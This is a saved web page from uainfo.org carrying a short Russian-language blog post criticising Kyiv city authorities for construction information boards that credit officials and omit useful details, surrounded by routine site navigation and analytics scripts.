

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1572257705-u-kievskih-gorodskih-vlastey-ogromnaya-problema-s-kommunikatsiey.html
body_size: 27481
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>У киевских городских властей огромная проблема с коммуникацией – блогер</title>    <meta name="description" content="Много полезной информации надо людям. А вот за чьим дорученням и сприянням – информация бесполезная." />
<meta name="keywords" content="Киев, городская власть, общество, коммуникация" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У киевских городских властей огромная проблема с коммуникацией – блогер" />
<meta property="og:description" content="Много полезной информации надо людям. А вот за чьим дорученням и сприянням – информация бесполезная." />
<meta property="og:image" content="http://uainfo.org/static/img/1/8/181924_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1572257705-u-kievskih-gorodskih-vlastey-ogromnaya-problema-s-kommunikatsiey.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>У киевских городских властей огромная проблема с коммуникацией – блогер</h1></header>
        <div class="meta hit">
            <time>28.10.2019, 13:06</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">319</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="390169" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="" src="/static/ckef/img/181924.jpg" style="width: 500px; height: 334px;" /></p>

<p>Город с горожанами не общается. Одним из способов коммуникации служат информационные щиты на месте ремонтов и строек. Но такие щиты, как на фото, не являются нормальной коммуникацией. Это неграмотная попытка делать пиар.</p>

<p><img alt="" src="/static/ckef/img/73209864_3135542729852507_1528674256165011456_n.jpg" style="width: 500px; height: 375px;" /></p>

<p>Зачем людям знать, что какой-то ремонт делается "за дорученням мера" та "за сприяння депутата"?</p>

<p>Информационный щит должен нести совсем иную информацию.</p>

<p>Сколько продлится стройка или ремонт. За какие деньги они осуществляются. Внятные изображения и планы объекта. Кто именно отвечает за стройку и кто будет отвечать за эксплуатацию. Адреса и телефоны для предложений и жалоб. Правила безопасности, если надо. Извинения за неудобства, если они есть...</p>

<p>Много полезной информации надо людям. А вот за чьим дорученням и сприянням – информация бесполезная.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><em><strong><a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" target="_blank">Y</a></strong></em><a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" target="_blank"><em><strong>ouTube</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/photo.php?fbid=3135542723185841&set=a.142549069151903&type=3&theater" rel="nofollow" target="_blank">Игорь ЛЯШЕНКО</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B8%D0%B5%D0%B2" itemprop="keywords">Киев</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D1%81%D0%BA%D0%B0%D1%8F+%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D1%8C" itemprop="keywords"> городская власть</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE" itemprop="keywords"> общество</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F" itemprop="keywords"> коммуникация</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/390169.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1656944538-garri-kasparov-esli-by-ukraintsy-ne-smogli-by-otstoyat.html">
                                                    <img src="//uainfo.org/static/img/_/_/____23082_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1656944538-garri-kasparov-esli-by-ukraintsy-ne-smogli-by-otstoyat.html">Гарри Каспаров: Если бы украинцы не смогли бы отстоять Киев и нанести первые поражения Путину, мы бы жили в совсем другом мире</a></h3>
                     <p class="meta">04.07.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1621322757-fursa-v-kieve-prosto-hotyat-postavit-svoego-cheloveka-my.html">
                                                    <img src="//uainfo.org/static/img/_/_/____16830_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1621322757-fursa-v-kieve-prosto-hotyat-postavit-svoego-cheloveka-my.html">Фурса: В Киеве просто хотят поставить своего человека. Мы уже видели таких птенцов Януковича. Лояльных, верных и не очень талантливых</a></h3>
                     <p class="meta">18.05.2021</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1603469324-gorod-uspeshnyh-lyudey-kakaya-vlast-nuzhna-kievu.html">
                                                    <img src="//uainfo.org/static/img/3/9/390bd7a_screenshot_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1603469324-gorod-uspeshnyh-lyudey-kakaya-vlast-nuzhna-kievu.html">Город успешных людей: какая власть нужна Киеву</a></h3>
                     <p class="meta">23.10.2020</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '390169', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1769522523-ssha-rozvernuli-sistemi-ppo-patriot-i-thaad-poblizu-irana---the-economist.html" style="">США розвернули системи ППО Patriot і THAAD поблизу Ірана, - The Economist</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769522523-ssha-rozvernuli-sistemi-ppo-patriot-i-thaad-poblizu-irana---the-economist.html#mc-container" data-cackle-channel="533299" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1769525120-prezidentka-moldovi-rozpovila-u-pare-pro-dvi-viyni-yaki.html" style="">Президентка Молдови розповіла у ПАРЄ про дві війни, які ведуться проти Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769525120-prezidentka-moldovi-rozpovila-u-pare-pro-dvi-viyni-yaki.html#mc-container" data-cackle-channel="533306" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:31</time>
